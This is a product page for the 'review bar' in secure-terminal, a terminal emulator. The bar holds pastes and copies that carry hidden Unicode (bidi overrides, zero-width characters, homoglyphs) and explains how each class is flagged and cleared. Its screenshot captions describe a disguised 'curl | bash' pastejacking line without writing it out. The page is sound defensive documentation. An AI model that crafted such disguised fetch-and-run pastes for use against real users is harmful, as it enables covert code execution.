


<file: review/index.html>
<!DOCTYPE html>
<html lang="en">
<!--
  secure-terminal: the review bar - what a paste or copy carries, before it crosses. AI-Assisted.
  Source: https://github.com/secure-terminal/secure-terminal.github.io
-->
<meta charset="utf-8">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; base-uri 'none'; form-action 'none'">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="ai-disclosure" content="ai-assisted">
<title>secure-terminal: the review bar</title>
<meta name="description" content="Before a paste reaches the shell or a copy reaches the clipboard, secure-terminal shows a review bar: a per-class breakdown of every hidden character, a structure summary, an editable preview, and a never-auto-run guarantee.">
<link rel="canonical" href="https://secure-terminal.github.io/review/">
<meta name="robots" content="index, follow">
<meta property="og:type" content="website">
<meta property="og:site_name" content="secure-terminal">
<meta property="og:title" content="secure-terminal: the review bar">
<meta property="og:description" content="A per-class breakdown of every hidden character, a structure summary, an editable preview, and a never-auto-run guarantee - before a paste or copy crosses.">
<meta property="og:url" content="https://secure-terminal.github.io/review/">
<meta property="og:image" content="https://secure-terminal.github.io/og.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="secure-terminal review bar">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="secure-terminal: the review bar">
<meta name="twitter:image" content="https://secure-terminal.github.io/og.png">
<meta name="theme-color" content="#f3f2ee">
<link rel="icon" href="/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="/style.css?v=4">
<style>
  .rb-classes td.g{font-family:var(--mono);text-align:center;width:2.2em;font-size:1.1rem}
  .rb-classes td.n{text-align:right;width:3.5em;font-variant-numeric:tabular-nums}
  .rb-classes .hi td.g,.rb-classes .hi td.n{font-weight:700}
  .rb-hi{color:#b3261e}.rb-med{color:#6d4000}.rb-low{color:var(--muted)}
  .rb-struct{list-style:none;padding:0;margin:8px 0 0}
  .rb-struct li{padding:4px 0;border-bottom:1px solid var(--line)}
  .rb-struct b{font-family:var(--mono)}
  .rb-ok{color:#0e6b3a;font-weight:700}
</style>

<header class="nav">
  <div class="wrap">
    <a class="brand" href="/"><img class="brandmark" src="/logo-wide.webp" width="729" height="70" alt="secure-terminal"></a>
    <a class="status" href="/human-review/" title="This site is AI-generated and pending human review">unreviewed</a>
    <input type="checkbox" class="navtoggle" id="navtoggle" aria-label="Toggle navigation menu">
    <label class="menubtn" for="navtoggle">Menu</label>
    <nav aria-label="Primary">
      <a href="/#features">Features</a>
      <a href="/#install">Install</a>
      <a href="/comparison/">Comparison</a>
      <a href="/screenshots/">Screenshots</a>
      <a href="/review/" class="active">Review Bar</a>
      <a href="/attacks/">Attacks</a>
      <a href="/ai-review/">AI Review</a>
      <a href="/human-review/">Human Review</a>
      <a href="/compatibility/">Compatibility</a>
      <a href="/docs/">Docs</a>
      <a href="/#faq">FAQ</a>
      <a href="https://github.com/secure-terminal/secure-terminal">GitHub</a>
      <a href="https://org-ai-assisted.github.io/automated-test-results/">Test results</a>
    </nav>
    <label class="navscrim" for="navtoggle"></label>
  </div>
</header>

<main>
<section class="hero"><div class="wrap">
  <p class="kicker">THE REVIEW BAR</p>
  <h1>See exactly what a paste carries - before it reaches the shell.</h1>
  <p class="lede">When text crossing the terminal boundary would carry unicode or control
    characters - a paste coming in, or a selection copied out - secure-terminal holds it and
    shows a review bar. No byte reaches the shell, or the clipboard, until you choose. It opens the
    text fully revealed - every hidden character named in place, nothing pre-dropped - names each one
    by class, tells you what accepting it would do, and lets you clear it before it crosses.</p>
</div></section>

<div class="wrap">
  <figure class="shot" style="max-width:1000px;margin:0 auto">
    <figcaption class="shotname"><b>The paste review</b> - a <code>curl | bash</code> line hiding two Cyrillic
      look-alikes (in <code>example</code> and <code>bash</code>), a zero-width space and a right-to-left override,
      opened <b>fully revealed</b>.</figcaption>
    <a href="/shots/paste-warning.webp" target="_blank" rel="noopener"><img src="/shots/paste-warning.webp" width="2376" height="1146" loading="lazy" alt="secure-terminal's in-window paste-review bar holding a hostile 'curl | bash' paste before any byte reaches the shell. A red dot and the summary 'This paste hides 1 bidirectional control, 1 invisible character, 2 non-ASCII characters.' head the bar, with a Restore original button, a safe-green Reject button and a red, disabled 'Paste blocked - 2 hidden' button top-right. The ONE editable box opens fully revealed: nothing is dropped, so the two Cyrillic look-alikes are highlighted and named inline as U+0430 CYRILLIC SMALL LETTER A, and the invisible and the reordering override are shown in place as named badges, U+200B ZERO WIDTH SPACE and U+202E RIGHT-TO-LEFT OVERRIDE. A status line reads 'Showing the full paste - 2 hidden characters block sending; each is named in the box. Remove them to continue.' Under a 'Text transformations:' heading, Strip unicode, ASCII-fold and Keep printable unicode buttons each carry a plain-language gloss. A Structure section lists 1 line, an 'If accepted: waits on the command line - press Enter to run' guarantee and a 65-character length; a live per-class Hidden-characters table names Bidirectional control 1, Invisible / zero-width 1 and Look-alike (homoglyph) 2, every other class 0."></a>
  </figure>
  <figure class="shot" style="max-width:1000px;margin:24px auto 0">
    <figcaption class="shotname"><b>The same bar for a copy</b> - the "If accepted" row is present here too, and
      reads <code>placed on the system clipboard (nothing runs)</code>.</figcaption>
    <a href="/shots/copy-warning.webp" target="_blank" rel="noopener"><img src="/shots/copy-warning.webp" width="2376" height="1146" loading="lazy" alt="secure-terminal's review bar reviewing a copy going out to the system clipboard. The summary reads 'This copy would carry 1 bidirectional control, 1 invisible character, 2 non-ASCII characters onto the clipboard.' It is the same fully-revealed single-box layout as the paste bar, with Strip unicode / ASCII-fold / Keep printable unicode transforms and a Structure section whose 'If accepted' guarantee reads 'placed on the system clipboard (nothing runs)'. The reject button reads Don't copy and the Copy button is disabled and red, 'Copy blocked - 2 hidden'; there is no countdown, since a copy is not executed."></a>
  </figure>
  <div class="repro"><div class="reprohd"><a class="repro-try" href="/screenshots/#shot-paste-review">Reproduce this</a> <span class="rnote">&middot; put a hostile paste on the clipboard and Ctrl-Shift-V into secure-terminal - the bar holds it; copyable commands are on the <a href="/screenshots/#shot-paste-review">screenshots</a> and <a href="/comparison/">comparison</a> pages.</span></div></div>
</div>

<div class="wrap"><nav class="toc" aria-label="On this page">
  <p class="toch">On this page</p>
  <ul>
    <li><a href="#when">When it appears</a></li>
    <li><a href="#breakdown">The hidden-character breakdown</a></li>
    <li><a href="#structure">Structure, and the guarantee</a></li>
    <li><a href="#editable">Revealed first, then editable</a></li>
    <li><a href="#directions">Paste and copy are not symmetric</a></li>
  </ul>
</nav></div>

<section class="cat" id="when"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#when">When it appears</a></h2>
  <p class="catdesc">The bar is not a modal you dismiss on every paste. It appears only when there
    is something worth a second look.</p>
  <div class="issue">
    <p>By default (<code>paste_warn=unicode</code>, <code>copy_warn=unicode</code>) the bar appears
      when the text carries any non-ASCII or control character - the case a
      <a href="https://trojansource.codes/" rel="noopener">Trojan-Source</a> or
      <a href="/attacks/">pastejacking</a> payload needs. A multi-line paste is held too, even when
      it is pure ASCII, because a hidden second line could otherwise run the instant you paste. You
      can set either direction to <code>always</code> (review every paste or copy) or
      <code>never</code> (sanitize silently, no bar). While the bar is up, input to the child is
      suspended: nothing crosses until you Reject or clear the hidden characters and deliver.</p>
  </div>
</div></section>

<section class="cat" id="breakdown"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#breakdown">The hidden-character breakdown</a></h2>
  <p class="catdesc">A one-line summary tells you the headline; a table names every class present,
    counts it, and shows what is <em>not</em> present too - so "nothing else is hiding" is explicit,
    not assumed. Each class is tinted by the same risk colour the terminal draws it in.</p>
  <div class="cmp-wrap">
  <table class="cmp rb-classes">
    <thead><tr><th>Class</th><th>What it is</th><th>Example</th></tr></thead>
    <tbody>
      <tr class="hi"><td class="g rb-hi">&#8596;</td><td>Bidirectional control</td><td>reorders the visible text (Trojan-Source)</td></tr>
      <tr><td class="g rb-hi">&#9216;</td><td>Control character</td><td>C0 / DEL / C1 bytes</td></tr>
      <tr class="hi"><td class="g rb-med">&#9251;</td><td>Invisible / zero-width</td><td>joins or hides characters you cannot see</td></tr>
      <tr class="hi"><td class="g rb-med">&#8776;</td><td>Look-alike (homoglyph)</td><td>a Cyrillic letter posing as its ASCII twin</td></tr>
      <tr><td class="g rb-med">&#9676;</td><td>Combining (Zalgo)</td><td>stacked accents piled on a base letter</td></tr>
      <tr><td class="g rb-low">&#9532;</td><td>Box-drawing / blocks</td><td>honest line-drawing glyphs, low risk</td></tr>
      <tr><td class="g rb-low">&#192;</td><td>Other non-ASCII</td><td>ordinary foreign or accented text</td></tr>
    </tbody>
  </table>
  </div>
  <p class="catdesc" style="margin-top:10px">The summary folds these into a short sentence
    ("hides 1 bidirectional control, 1 invisible character"); the table is the full,
    copyable detail, and it recomputes live from the box on every edit. The box itself renders the
    text fully revealed - each look-alike tinted and named inline, every invisible or reordering
    character shown in place as a named badge - so a look-alike command cannot hide behind a
    plain-text field, and the ASCII-fold button de-obfuscates it to its real ASCII before you send it.</p>
</div></section>

<section class="cat" id="structure"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#structure">Structure, and the "If accepted" guarantee</a></h2>
  <p class="catdesc">Beyond the characters, the bar summarises the shape of the text - and tells you,
    on an <b>"If accepted"</b> row that is <b>always present</b>, exactly what accepting it would do.</p>
  <div class="issue">
    <ul class="rb-struct">
      <li><b>Lines</b> - how many commands it would be; a multi-line paste is flagged, because
        each line is a command.</li>
      <li><span class="rb-ok">&#10003;</span> <b>If accepted</b> - shown in <b>every direction</b>, so the
        guarantee never appears and disappears as you switch between pasting and copying. What it says
        depends on where the bytes would land:
        <ul>
          <li><b>Paste at a shell prompt</b> - the trailing submit byte is removed, so the command
            <b>waits on the command line for your own Enter</b>. It never runs on its own.</li>
          <li><b>Paste into a full-screen program that asked for bracketed paste</b> (DEC 2004) - the
            program <b>receives the text as inert data</b>, not keystrokes.</li>
          <li><b>Paste into a program running in raw mode with no bracketed paste</b> (an editor in
            insert mode, a raw-key REPL) - there is no command line to wait at, so the row says, in
            amber, that the program <b>receives it immediately as keystrokes</b>. It still never
            auto-runs a shell command (the trailing submit is gone), but the row does not pretend an
            Enter is waiting - it tells you the honest truth for that case.</li>
          <li><b>Copy or clipboard</b> - the text is <b>placed as clipboard data, and nothing runs</b>.</li>
        </ul>
      </li>
      <li><b>Length</b> - characters and bytes (marked as a scanned prefix when a very large paste
        is only partly scanned, so a capped count is never shown as a definite total).</li>
    </ul>
  </div>
</div></section>

<section class="cat" id="editable"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#editable">Revealed first, then editable</a></h2>
  <p class="catdesc">The box opens <b>fully revealed</b> - nothing is silently pre-dropped, so a trap
    cannot hide by being cleaned away before you preview it. You clear it deliberately.</p>
  <div class="issue">
    <p>Every hidden character stays in place, named and risk-coloured. While any invisible, reordering
      or control character remains, the deliver button is <b>disabled and red</b> ("<b>blocked - N
      hidden</b>"), so nothing unreviewed can cross. You clear it with one of three labelled transforms
      - <b>Strip unicode</b> (delete every non-ASCII character), <b>ASCII-fold</b> (replace each
      look-alike with the plain letter it imitates) or <b>Keep printable unicode</b> (drop the
      invisible/reordering characters, keep the rest) - or by editing the box directly; the summary,
      the breakdown and the box all recompute from what you typed. <b>Restore original</b> re-reveals
      the untouched text at any time. Delivery then enables and sends exactly the box - still run
      through the same sanitizer on the way out, so an edit can never bypass the neutralization. What
      the box shows is what crosses.</p>
  </div>
</div></section>

<section class="cat" id="directions"><div class="wrap">
  <h2 class="catname"><a class="h-anchor" href="#directions">Paste and copy are not symmetric - by design</a></h2>
  <p class="catdesc">You may notice a copy raise the bar while pasting the same text back does not.
    That is correct, not a bug.</p>
  <div class="issue">
    <p>A <b>paste</b> is inspected as the raw clipboard bytes, in every display mode. A
      <b>Ctrl+C copy</b> is inspected as the on-screen selection. In the box, reveal and detail
      <a href="/#display-modes">display modes</a> the selection is already sanitized to ASCII, so nothing
      risky can reach the clipboard and no review is needed; only in show mode, where real glyphs
      are kept, does a copy raise the bar. A mouse selection (the X11 primary buffer) and
      drag-and-drop are always hard-stripped to ASCII, so a middle-click paste of a selection is
      safe without a review.</p>
    <p>So when a copy raises the bar but pasting the same text back does not, it is because what
      reached the clipboard was already safe - the terminal reviewed the risky direction and left
      the harmless one alone.</p>
  </div>
  <div class="cta">
    <a class="btn primary" href="/attacks/">See the attacks it stops</a>
    <a class="btn ghost" href="/comparison/">Compare ten terminals</a>
    <a class="btn ghost" href="/#install">Build it from source</a>
  </div>
</div></section>
</main>
<footer>
  <div class="ftop">
    <div class="fbrand">
      <span class="ftag"><img src="/logo-wide.webp" width="729" height="70" alt="secure-terminal" style="height:26px;width:auto"></span>
      <p>Paste in, read out. Every invisible, bidi, or look-alike byte arrives marked.</p>
    </div>
    <nav class="fcols" aria-label="Footer">
      <div class="fcol">
        <h3>Project</h3>
        <a href="https://github.com/secure-terminal">Organisation</a>
        <a href="https://github.com/secure-terminal/secure-terminal.github.io">This page</a>
      </div>
      <div class="fcol">
        <h3>Family</h3>
        <a href="https://output-lies.github.io">output lies</a>
        <a class="self" href="https://secure-terminal.github.io" aria-current="page">secure-terminal</a>
        <a href="https://org-ai-assisted.github.io">org-ai-assisted</a>
      </div>
      <div class="fcol">
        <h3>Safe text</h3>
        <a href="https://github.com/Kicksecure/helper-scripts">helper-scripts</a>
        <a href="https://www.kicksecure.com/wiki/Unicode-show">unicode-show</a>
      </div>
    </nav>
  </div>
  <div class="fshare">
    <span class="fshare-l">Share:</span>
    <noscript><style>@scope{.fshare a.sh,.fshare button.sh{display:none}}</style><span class="sh-msg" style="color:var(--muted)">Sharing needs JavaScript, which is off - copy this page's address from your browser to share it.</span></noscript>
    <a class="sh" data-net="x" href="#" rel="nofollow noopener">X</a>
    <a class="sh" data-net="facebook" href="#" rel="nofollow noopener">Facebook</a>
    <a class="sh" data-net="telegram" href="#" rel="nofollow noopener">Telegram</a>
